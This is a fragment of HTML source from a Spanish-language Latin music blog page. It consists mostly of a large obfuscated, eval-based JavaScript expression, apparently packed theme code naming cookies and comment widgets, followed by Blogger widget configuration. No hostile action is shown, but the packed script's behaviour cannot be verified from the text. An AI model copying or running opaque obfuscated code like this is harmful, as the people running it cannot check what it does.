30\x78\x61\x35\x65')+_0x1350d2('\x30\x78\x33\x35\x32')+_0x1350d2('\x30\x78\x36\x32\x35')+_0x1350d2('\x30\x78\x65\x64')+_0x1350d2('\x30\x78\x36\x32\x61')+_0x1350d2('\x30\x78\x31\x30\x38\x63')+'\x34\x7c\x5f\x30\x78\x34\x39\x31\x65\x65'+_0x1350d2('\x30\x78\x34\x66\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x35')+_0x1350d2('\x30\x78\x39\x38\x36')+_0x1350d2('\x30\x78\x33\x38\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x61')+_0x1350d2('\x30\x78\x63\x38\x31')+_0x1350d2('\x30\x78\x65\x65\x62')+_0x1350d2('\x30\x78\x39\x39\x63')+_0x1350d2('\x30\x78\x31\x66\x37')+_0x1350d2('\x30\x78\x32\x34\x31')+_0x1350d2('\x30\x78\x36\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x37\x33')+_0x1350d2('\x30\x78\x62\x62\x62'))+(_0x1350d2('\x30\x78\x37\x33\x38')+_0x1350d2('\x30\x78\x31\x32\x31\x64')+'\x61\x7c\x5f\x30\x78\x32\x34\x38\x64\x37'+_0x1350d2('\x30\x78\x33\x66\x61')+_0x1350d2('\x30\x78\x63\x36\x35')+_0x1350d2('\x30\x78\x37\x61\x34')+'\x36\x7c\x78\x34\x39\x7c\x5f\x30\x78\x33'+_0x1350d2('\x30\x78\x37\x31\x64')+_0x1350d2('\x30\x78\x62\x63\x64')+_0x1350d2('\x30\x78\x37\x33\x62')+'\x37\x32\x61\x7c\x65\x76\x61\x6c\x7c\x5f'+_0x1350d2('\x30\x78\x31\x32\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x38\x32')+_0x1350d2('\x30\x78\x33\x65\x38')+_0x1350d2('\x30\x78\x38\x62\x36')+_0x1350d2('\x30\x78\x64\x30\x37')+_0x1350d2('\x30\x78\x65\x32\x64')+'\x5f\x30\x78\x34\x32\x31\x63\x38\x31\x7c'+_0x1350d2('\x30\x78\x31\x31\x30\x66')+_0x1350d2('\x30\x78\x61\x65')+_0x1350d2('\x30\x78\x66\x61\x38')+_0x1350d2('\x30\x78\x64\x37\x30')+_0x1350d2('\x30\x78\x37\x64\x37')+_0x1350d2('\x30\x78\x33\x36\x31')+_0x1350d2('\x30\x78\x34\x38\x65')+_0x1350d2('\x30\x78\x38\x64\x65')+_0x1350d2('\x30\x78\x65\x66\x38')+_0x1350d2('\x30\x78\x61\x35\x34')+'\x34\x35\x32\x7c\x63\x6f\x6d\x6d\x65\x6e'+_0x1350d2('\x30\x78\x36\x37\x35')+_0x1350d2('\x30\x78\x61\x62\x32')+_0x1350d2('\x30\x78\x32\x31\x64')+_0x1350d2('\x30\x78\x31\x38\x66')+_0x1350d2('\x30\x78\x34\x33\x33')+_0x1350d2('\x30\x78\x34\x63\x33')+_0x1350d2('\x30\x78\x31\x38\x64')+'\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67'+_0x1350d2('\x30\x78\x38\x39\x30')+_0x1350d2('\x30\x78\x62\x33\x65')+_0x1350d2('\x30\x78\x61\x66\x39')+_0x1350d2('\x30\x78\x32\x37\x65')+_0x1350d2('\x30\x78\x39\x38\x31')+_0x1350d2('\x30\x78\x39\x34\x31')+_0x1350d2('\x30\x78\x62\x35\x32')+_0x1350d2('\x30\x78\x64\x34\x36')+_0x1350d2('\x30\x78\x39\x31\x62')+'\x62\x37\x30\x63\x39\x7c\x5f\x30\x78\x35'+_0x1350d2('\x30\x78\x31\x31\x39')+_0x1350d2('\x30\x78\x33\x62\x62')+_0x1350d2('\x30\x78\x31\x31\x33\x30')+_0x1350d2('\x30\x78\x36\x36\x39')+_0x1350d2('\x30\x78\x36\x65\x63')+_0x1350d2('\x30\x78\x33\x66\x65')+_0x1350d2('\x30\x78\x36\x65\x66')+_0x1350d2('\x30\x78\x64\x30\x63')+_0x1350d2('\x30\x78\x32\x62\x61')+_0x1350d2('\x30\x78\x35\x35\x35')+_0x1350d2('\x30\x78\x39\x32\x36')+_0x1350d2('\x30\x78\x39\x62\x66')+_0x1350d2('\x30\x78\x64\x35\x38')+_0x1350d2('\x30\x78\x33\x31\x61')+_0x1350d2('\x30\x78\x39\x35')+_0x1350d2('\x30\x78\x62\x66\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x35')+_0x1350d2('\x30\x78\x62\x38\x65')+_0x1350d2('\x30\x78\x33\x32\x62')+_0x1350d2('\x30\x78\x35\x35\x30')+_0x1350d2('\x30\x78\x33\x36\x61')+_0x1350d2('\x30\x78\x65\x38\x38')+_0x1350d2('\x30\x78\x36\x63\x39')+_0x1350d2('\x30\x78\x66\x30\x66')+'\x38\x36\x63\x64\x32\x65\x7c\x5f\x30\x78'+'\x34\x66\x30\x61\x61\x33\x7c\x5f\x30\x78'+'\x35\x39\x66\x66\x34\x37\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x65\x35\x61')+'\x36\x61\x34\x30\x62\x30\x7c\x63\x6f\x6f'+_0x1350d2('\x30\x78\x31\x32\x34\x36')+_0x1350d2('\x30\x78\x39\x35\x31')+_0x1350d2('\x30\x78\x32\x61\x31')+'\x32\x34\x35\x34\x7c\x5f\x30\x78\x31\x36'+_0x1350d2('\x30\x78\x34\x66\x63')+_0x1350d2('\x30\x78\x61\x36\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x38')+_0x1350d2('\x30\x78\x31\x32\x30\x32')+'\x7c\x5f\x30\x78\x32\x36\x62\x35\x64\x64'+_0x1350d2('\x30\x78\x65\x39')+_0x1350d2('\x30\x78\x65\x35\x34')+_0x1350d2('\x30\x78\x32\x38\x37')+'\x7c\x5f\x30\x78\x33\x65\x31\x66\x30\x38'+_0x1350d2('\x30\x78\x65\x32\x38')+_0x1350d2('\x30\x78\x63\x35\x30')+_0x1350d2('\x30\x78\x61\x63\x34')+_0x1350d2('\x30\x78\x66\x32\x30')+_0x1350d2('\x30\x78\x35\x31\x64')+_0x1350d2('\x30\x78\x64\x34')+_0x1350d2('\x30\x78\x39\x65\x62')+_0x1350d2('\x30\x78\x64\x63\x39')+_0x1350d2('\x30\x78\x33\x32\x32')+_0x1350d2('\x30\x78\x31\x32\x33\x34')+_0x1350d2('\x30\x78\x63\x34\x62'))+(_0x1350d2('\x30\x78\x66\x30\x31')+'\x78\x31\x38\x64\x37\x61\x35\x7c\x5f\x30'+_0x1350d2('\x30\x78\x39\x39\x35')+_0x1350d2('\x30\x78\x35\x66\x64')+_0x1350d2('\x30\x78\x32\x66\x38')+_0x1350d2('\x30\x78\x39\x64\x36')+_0x1350d2('\x30\x78\x32\x34\x39')+_0x1350d2('\x30\x78\x31\x30\x31\x32')+_0x1350d2('\x30\x78\x36\x35\x65')+_0x1350d2('\x30\x78\x65\x31\x61')+'\x32\x7c\x5f\x30\x78\x32\x30\x62\x63\x32'+'\x38\x7c\x5f\x30\x78\x38\x61\x37\x32\x36'+_0x1350d2('\x30\x78\x34\x61\x35')+_0x1350d2('\x30\x78\x31\x38\x62')+_0x1350d2('\x30\x78\x31\x30\x38\x64')+_0x1350d2('\x30\x78\x31\x31\x35\x30')+'\x37\x7c\x5f\x30\x78\x35\x37\x61\x30\x64'+_0x1350d2('\x30\x78\x64\x61\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x62')+_0x1350d2('\x30\x78\x37\x36\x66')+_0x1350d2('\x30\x78\x65\x36\x38')+_0x1350d2('\x30\x78\x38\x34\x30')+_0x1350d2('\x30\x78\x63\x37\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x38')+_0x1350d2('\x30\x78\x39\x32\x61')+_0x1350d2('\x30\x78\x35\x30\x33')+_0x1350d2('\x30\x78\x36\x66\x37')+_0x1350d2('\x30\x78\x37\x34\x63')+_0x1350d2('\x30\x78\x38\x39\x64')+_0x1350d2('\x30\x78\x65\x34\x35')+_0x1350d2('\x30\x78\x64\x32\x39')+'\x6c\x6f\x77\x42\x79\x45\x6d\x61\x69\x6c'+_0x1350d2('\x30\x78\x61\x65\x30')+_0x1350d2('\x30\x78\x64\x33')+_0x1350d2('\x30\x78\x62\x33\x63')+_0x1350d2('\x30\x78\x35\x62\x35')+_0x1350d2('\x30\x78\x31\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x31\x35')+_0x1350d2('\x30\x78\x31\x30\x31\x37')+'\x78\x33\x62\x65\x61\x34\x62\x7c\x5f\x30'+'\x78\x34\x38\x61\x62\x35\x31\x7c\x5f\x30'+_0x1350d2('\x30\x78\x64\x36\x34')+'\x78\x35\x61\x62\x31\x33\x65\x7c\x6a\x70'+_0x1350d2('\x30\x78\x32\x36\x63')+'\x62\x38\x7c\x5f\x30\x78\x31\x61\x62\x37'+_0x1350d2('\x30\x78\x32\x65\x32')+_0x1350d2('\x30\x78\x31\x36\x32')+_0x1350d2('\x30\x78\x35\x30\x36')+_0x1350d2('\x30\x78\x61\x30\x39')+_0x1350d2('\x30\x78\x39\x66\x39')+_0x1350d2('\x30\x78\x62\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x63\x34')+'\x38\x35\x7c\x5f\x30\x78\x31\x65\x66\x61'+_0x1350d2('\x30\x78\x34\x34\x63')+'\x36\x31\x7c\x5f\x30\x78\x35\x37\x37\x62'+_0x1350d2('\x30\x78\x34\x30\x37')+_0x1350d2('\x30\x78\x37\x35\x35')+'\x39\x37\x7c\x5f\x30\x78\x34\x65\x35\x63'+_0x1350d2('\x30\x78\x63\x35\x34')+_0x1350d2('\x30\x78\x61\x65\x61')+_0x1350d2('\x30\x78\x39\x61\x37')+_0x1350d2('\x30\x78\x31\x30\x37\x62')+_0x1350d2('\x30\x78\x33\x62\x61')+_0x1350d2('\x30\x78\x35\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x37')+'\x34\x62\x32\x32\x32\x63\x7c\x5f\x30\x78'+'\x32\x33\x34\x66\x64\x39\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x65\x63\x61')+'\x35\x38\x39\x63\x32\x36\x7c\x5f\x30\x78'+'\x34\x31\x39\x62\x36\x38\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x34\x35\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x31')+_0x1350d2('\x30\x78\x35\x39\x35')+_0x1350d2('\x30\x78\x61\x64')+_0x1350d2('\x30\x78\x64\x37\x38')+_0x1350d2('\x30\x78\x36\x61\x61')+_0x1350d2('\x30\x78\x31\x31\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x33\x63')+_0x1350d2('\x30\x78\x37\x65\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x32')+_0x1350d2('\x30\x78\x39\x39\x64')+_0x1350d2('\x30\x78\x66\x37\x36')+_0x1350d2('\x30\x78\x63\x34\x34')+_0x1350d2('\x30\x78\x33\x34\x39')+_0x1350d2('\x30\x78\x35\x37\x37')+_0x1350d2('\x30\x78\x35\x39\x61')+_0x1350d2('\x30\x78\x63\x65\x66')+_0x1350d2('\x30\x78\x32\x62\x33')+'\x30\x78\x32\x38\x64\x39\x33\x61\x7c\x5f'+_0x1350d2('\x30\x78\x39\x30\x32')+_0x1350d2('\x30\x78\x35\x34\x38')+_0x1350d2('\x30\x78\x66\x33\x39')+_0x1350d2('\x30\x78\x34\x34\x62')+_0x1350d2('\x30\x78\x33\x64\x35')+_0x1350d2('\x30\x78\x31\x31\x63\x31')+_0x1350d2('\x30\x78\x32\x32\x66')+_0x1350d2('\x30\x78\x61\x61\x39')+_0x1350d2('\x30\x78\x64\x64\x35')+'\x33\x63\x35\x37\x34\x7c\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x32\x62\x66'))+(_0x1350d2('\x30\x78\x39\x38')+_0x1350d2('\x30\x78\x65\x65\x31')+'\x35\x30\x33\x63\x38\x35\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x61\x37\x66')+_0x1350d2('\x30\x78\x39\x37\x36')+_0x1350d2('\x30\x78\x65\x32\x32')+_0x1350d2('\x30\x78\x38\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x31\x39')+'\x66\x31\x65\x32\x36\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x33\x37\x34')+_0x1350d2('\x30\x78\x62\x34\x30')+'\x38\x39\x65\x32\x61\x7c\x30\x78\x32\x32'+_0x1350d2('\x30\x78\x37\x37\x61')+_0x1350d2('\x30\x78\x64\x66\x38')+_0x1350d2('\x30\x78\x64\x62\x31')+_0x1350d2('\x30\x78\x35\x61\x36')+_0x1350d2('\x30\x78\x63\x36\x31')+'\x31\x38\x65\x39\x7c\x5f\x30\x78\x32\x38'+_0x1350d2('\x30\x78\x36\x37\x36')+_0x1350d2('\x30\x78\x31\x30\x62\x39')+_0x1350d2('\x30\x78\x65\x64\x35')+'\x30\x37\x62\x37\x7c\x5f\x30\x78\x31\x34'+'\x38\x65\x65\x30\x7c\x5f\x30\x78\x31\x64'+_0x1350d2('\x30\x78\x66\x31\x36')+_0x1350d2('\x30\x78\x31\x65\x62')+'\x61\x39\x31\x65\x7c\x5f\x30\x78\x31\x38'+_0x1350d2('\x30\x78\x31\x32\x35\x66')+_0x1350d2('\x30\x78\x36\x32\x32')+_0x1350d2('\x30\x78\x37\x30\x65')+'\x65\x33\x32\x61\x7c\x73\x65\x74\x54\x69'+_0x1350d2('\x30\x78\x62\x66\x61')+_0x1350d2('\x30\x78\x38\x66\x38')+_0x1350d2('\x30\x78\x39\x63\x36')+'\x30\x35\x33\x37\x62\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x39\x34\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x34')+_0x1350d2('\x30\x78\x65\x62\x64')+_0x1350d2('\x30\x78\x35\x62\x31')+_0x1350d2('\x30\x78\x63\x62\x37')+_0x1350d2('\x30\x78\x38\x38\x33')+'\x5f\x30\x78\x33\x32\x62\x38\x31\x64\x7c'+_0x1350d2('\x30\x78\x35\x30\x64')+'\x66\x62\x43\x6f\x6d\x6d\x65\x6e\x74\x73'+_0x1350d2('\x30\x78\x34\x38\x63')+'\x34\x32\x31\x33\x32\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x65\x66\x34')+_0x1350d2('\x30\x78\x62\x37\x62')+_0x1350d2('\x30\x78\x35\x33\x66')+'\x34\x64\x39\x34\x30\x7c\x5f\x30\x78\x34'+_0x1350d2('\x30\x78\x36\x32\x38')+_0x1350d2('\x30\x78\x63\x35\x39')+_0x1350d2('\x30\x78\x35\x30\x66')+_0x1350d2('\x30\x78\x64\x33\x33')+_0x1350d2('\x30\x78\x62\x31\x30')+_0x1350d2('\x30\x78\x31\x32\x34\x31')+_0x1350d2('\x30\x78\x34\x30\x63')+_0x1350d2('\x30\x78\x65\x38\x65')+_0x1350d2('\x30\x78\x39\x35\x66')+_0x1350d2('\x30\x78\x64\x66\x63')+_0x1350d2('\x30\x78\x31\x31\x31')+_0x1350d2('\x30\x78\x36\x34\x38')+'\x5f\x30\x78\x33\x30\x66\x36\x33\x32\x7c'+_0x1350d2('\x30\x78\x33\x65\x37')+_0x1350d2('\x30\x78\x34\x65\x62')+_0x1350d2('\x30\x78\x31\x37\x39')+_0x1350d2('\x30\x78\x36\x66\x31')+_0x1350d2('\x30\x78\x32\x34\x66')+_0x1350d2('\x30\x78\x36\x61\x38')+'\x5f\x30\x78\x32\x39\x34\x33\x36\x33\x7c'+_0x1350d2('\x30\x78\x37\x65\x66')+_0x1350d2('\x30\x78\x64\x64\x31')+_0x1350d2('\x30\x78\x33\x30\x37')+'\x5f\x30\x78\x31\x30\x38\x30\x33\x66\x7c'+_0x1350d2('\x30\x78\x31\x31\x38\x33')+_0x1350d2('\x30\x78\x65\x30\x62')+_0x1350d2('\x30\x78\x66\x33\x30')+'\x63\x64\x30\x7c\x5f\x30\x78\x31\x32\x34'+_0x1350d2('\x30\x78\x33\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x62')+_0x1350d2('\x30\x78\x63\x36\x66')+_0x1350d2('\x30\x78\x31\x36\x34')+_0x1350d2('\x30\x78\x34\x61\x38')+_0x1350d2('\x30\x78\x38\x34\x38')+_0x1350d2('\x30\x78\x34\x64\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x37')+_0x1350d2('\x30\x78\x36\x37\x34')+_0x1350d2('\x30\x78\x36\x63\x33')+_0x1350d2('\x30\x78\x36\x64\x30')+_0x1350d2('\x30\x78\x31\x32\x33\x30')+_0x1350d2('\x30\x78\x61\x65\x37')+'\x62\x62\x39\x39\x7c\x5f\x30\x78\x35\x66'+_0x1350d2('\x30\x78\x39\x33\x30')+'\x37\x38\x35\x38\x7c\x5f\x30\x78\x34\x32'+_0x1350d2('\x30\x78\x61\x33\x62')+_0x1350d2('\x30\x78\x38\x66\x33')+_0x1350d2('\x30\x78\x33\x64\x32')+'\x33\x62\x33\x35\x7c\x5f\x30\x78\x34\x65'+_0x1350d2('\x30\x78\x66\x36\x36')+'\x31\x62\x38\x66\x7c\x5f\x30\x78\x35\x31'+_0x1350d2('\x30\x78\x65\x30\x39'))+(_0x1350d2('\x30\x78\x61\x37')+_0x1350d2('\x30\x78\x62\x32\x31')+_0x1350d2('\x30\x78\x33\x31\x37')+_0x1350d2('\x30\x78\x36\x31\x37')+_0x1350d2('\x30\x78\x38\x31\x37')+_0x1350d2('\x30\x78\x64\x65\x61')+_0x1350d2('\x30\x78\x62\x34\x34')+_0x1350d2('\x30\x78\x66\x39\x64')+_0x1350d2('\x30\x78\x33\x33\x39')+_0x1350d2('\x30\x78\x38\x66\x34')+_0x1350d2('\x30\x78\x31\x30\x62\x33')+_0x1350d2('\x30\x78\x36\x66\x30')+_0x1350d2('\x30\x78\x66\x31\x35')))[_0x1350d2('\x30\x78\x31\x32\x32\x65')]('\x7c'))));
//]]>
</script>
<div class='overlay'></div>
<a class='btn' href='javascript:;' id='back-top' role='button' title='Back To Top'></a>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5nKVCBgQiuUmYSVzk6ICjZFshBsw:1769178539237';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5690843407048436263','//www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html','5690843407048436263');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5690843407048436263', 'title': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina', 'url': 'https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html', 'canonicalUrl': 'https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html', 'homepageUrl': 'https://www.santananews.com/', 'searchUrl': 'https://www.santananews.com/search', 'canonicalHomepageUrl': 'https://www.santananews.com/', 'blogspotFaviconUrl': 'https://www.santananews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-43G3XNGDLC', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.santananews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - RSS\x22 href\x3d\x22https://www.santananews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5690843407048436263/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.santananews.com/feeds/1019907782160875262/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9285836518557123', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1019907782160875262', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQnPRVKsyoUmQisii23kI9LjxsH62FHaPLa4mSDx3mWnPRI4DMi5yU30M1y-ilrNdCD_TTWw2G6RTyirAibC9v0A8s-ntbzM08_Yjm-RAbxzL7nMpzlrlxWzESf-rjs123ZdaBrfGFHmQO5revmvLiozP5Sx4Mykhl-V4Z3JOZGPsaoPCJrZBCkmRANQ/s72-c/Screenshot%202023-03-08%20at%203.39.28%20PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQnPRVKsyoUmQisii23kI9LjxsH62FHaPLa4mSDx3mWnPRI4DMi5yU30M1y-ilrNdCD_TTWw2G6RTyirAibC9v0A8s-ntbzM08_Yjm-RAbxzL7nMpzlrlxWzESf-rjs123ZdaBrfGFHmQO5revmvLiozP5Sx4Mykhl-V4Z3JOZGPsaoPCJrZBCkmRANQ/s1600/Screenshot%202023-03-08%20at%203.39.28%20PM.png', 'pageName': 'Yopo la grasa grabando nuevo video ', 'pageTitle': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina: Yopo la grasa grabando nuevo video ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Yopo la grasa grabando nuevo video ', 'description': 'SantanaNews.com es una plataforma digital independiente que cubre m\xfasica, y cultura', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQnPRVKsyoUmQisii23kI9LjxsH62FHaPLa4mSDx3mWnPRI4DMi5yU30M1y-ilrNdCD_TTWw2G6RTyirAibC9v0A8s-ntbzM08_Yjm-RAbxzL7nMpzlrlxWzESf-rjs123ZdaBrfGFHmQO5revmvLiozP5Sx4Mykhl-V4Z3JOZGPsaoPCJrZBCkmRANQ/s1600/Screenshot%202023-03-08%20at%203.39.28%20PM.png', 'url': 'https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1019907782160875262}}, {'name': 'widgets', 'data': [{'title': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina (Encabezado)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Description', 'type': 'Text', 'sectionId': 'main-logo', 'id': 'Text100'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'header-icons', 'id': 'LinkList100'}, {'title': '', 'type': 'LinkList', 'sectionId': 'typify-pro-main-nav', 'id': 'LinkList101'}, {'title': 'Entradas del blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1019907782160875262', 'title': 'Yopo la grasa grabando nuevo video ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQnPRVKsyoUmQisii23kI9LjxsH62FHaPLa4mSDx3mWnPRI4DMi5yU30M1y-ilrNdCD_TTWw2G6RTyirAibC9v0A8s-ntbzM08_Yjm-RAbxzL7nMpzlrlxWzESf-rjs123ZdaBrfGFHmQO5revmvLiozP5Sx4Mykhl-V4Z3JOZGPsaoPCJrZBCkmRANQ/s1600/Screenshot%202023-03-08%20at%203.39.28%20PM.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Post a Comment'}, {'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Post a Comment'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML300'}, {'title': '', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text3'}, {'title': 'Formulario de contacto', 'type': 'ContactForm', 'sectionId': 'sidebar', 'id': 'ContactForm2'}, {'title': 'subcribete aqui', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML4'}, {'title': 'servicio de promocion', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'Seguidores', 'type': 'Followers', 'sectionId': 'sidebar', 'id': 'Followers1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML10'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image13'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image8'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image1'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image10'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'El \xe1lbum debut de Raivo Jackson tiene sus ra\xedces en el noir n\xf3rdico', 'id': 1756858505601076947}, {'title': 'La sombra tras el micr\xf3fono: reevaluando los v\xednculos mafiosos de Sinatra en 2026', 'id': 6961136177767599156}, {'title': 'Lapiz Conciente y el varon im\xe1genes patronales ocoa ', 'id': 5486675737162113546}, {'title': 'Brantley Gilbert - So Help Me God (The Valory Music Company) (2xLP) (Deluxe...', 'id': 1485377186998553593}, {'title': 'Udio ampl\xeda su impulso de licencias musicales con un acuerdo con Merlin, llevando a los sellos independientes al futuro de la IA', 'id': 3033871678652105209}, {'title': 'Desenredando la red: Verificando los mitos m\xe1s persistentes sobre Michael Jackson', 'id': 5260183264913713030}, {'title': 'Brujo live maldito rumor', 'id': 1065742958245407066}, {'title': 'Lapiz Conciente y el var\xf3n de la bachata patronales de ocoa Lapiz Conciente y el var\xf3n de la bachata patronales de ocoa ', 'id': 5090658667965013405}, {'title': 'El Arte de la Finura: C\xf3mo la Industria Musical Manipula a sus Fans M\xe1s Leales', 'id': 2886482027826989568}, {'title': '\xbfPor qu\xe9 haces m\xfasica?', 'id': 3088884238650655516}]}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar', 'id': 'Translate1'}, {'title': 'donacion', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'video feature 2', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': 'playlist', 'type': 'HTML', 